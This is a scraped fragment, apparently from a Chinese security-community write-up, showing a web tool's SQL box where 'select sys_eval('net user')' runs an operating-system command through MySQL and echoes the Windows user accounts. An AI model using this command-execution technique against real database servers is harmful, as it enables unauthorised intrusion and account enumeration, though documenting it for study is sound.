 自带命令:
查看用户 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select sys_eval('net user')
\\
-------------------------------------------------------------------------------
Administrator ghtwf01 Guest
IUSR_1-D0E1AFE1D5E04 IWAM_1-D0E1AFE1D5E04 SUPPORT_388945a0
Ots安全
先知社区